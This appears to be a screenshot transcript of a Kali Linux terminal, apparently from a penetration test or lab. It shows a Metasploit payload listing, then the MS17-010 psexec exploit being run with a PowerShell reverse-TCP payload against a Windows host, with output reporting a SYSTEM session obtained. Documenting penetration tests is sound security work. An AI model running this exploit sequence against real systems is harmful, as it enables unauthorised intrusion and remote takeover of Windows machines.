 Kali - Internal Workstation on TAMBR003
Applications Places Terminal Fri 03:18 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
194 windows/x64/vncinject/bind_ipv6_tcp_uuid normal No Windows x64 VNC Server (Refl
ective Injection), Windows x64 IPv6 Bind TCP Stager with UUID Support
195 windows/x64/vncinject/bind_named_pipe normal No Windows x64 VNC Server (Refl
ective Injection), Windows x64 Bind Named Pipe Stager
196 windows/x64/vncinject/bind_tcp normal No Windows x64 VNC Server (Refl
ective Injection), Windows x64 Bind TCP Stager
197 windows/x64/vncinject/bind_tcp_rc4 normal No Windows x64 VNC Server (Refl
ective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
198 windows/x64/vncinject/bind_tcp_uuid normal No Windows x64 VNC Server (Refl
ective Injection), Bind TCP Stager with UUID Support (Windows x64)
199 windows/x64/vncinject/reverse_http normal No Windows x64 VNC Server (Refl
ective Injection), Windows x64 Reverse HTTP Stager (wininet)
200 windows/x64/vncinject/reverse_https normal No Windows x64 VNC Server (Refl
ective Injection), Windows x64 Reverse HTTP Stager (wininet)
201 windows/x64/vncinject/reverse_tcp normal No Windows x64 VNC Server (Refl
ective Injection), Windows x64 Reverse TCP Stager
202 windows/x64/vncinject/reverse_tcp_rc4 normal No Windows x64 VNC Server (Refl
ective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
203 windows/x64/vncinject/reverse_tcp_uuid normal No Windows x64 VNC Server (Refl
ective Injection), Reverse TCP Stager with UUID Support (Windows x64)
204 windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Refl
ective Injection), Windows x64 Reverse HTTP Stager (winhttp)
205 windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Refl
ective Injection), Windows x64 Reverse HTTPS Stager (winhttp)
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/powershell_reverse_tcp
payload => windows/powershell_reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse SSL handler on 192.168.10.13:30123
[*] 192.168.10.14:445 - Target OS: Windows 5.1
[*] 192.168.10.14:445 - Filling barrel with fish... done
[*] 192.168.10.14:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.10.14:445 - [*] Preparing dynamite...
[*] 192.168.10.14:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.10.14:445 - [+] Successfully Leaked Transaction!
[*] 192.168.10.14:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.10.14:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.10.14:445 - Reading from CONNECTION struct at: 0x8666ac90
[*] 192.168.10.14:445 - Built a write-what-where primitive...
[+] 192.168.10.14:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.10.14:445 - Executing the payload...
KALI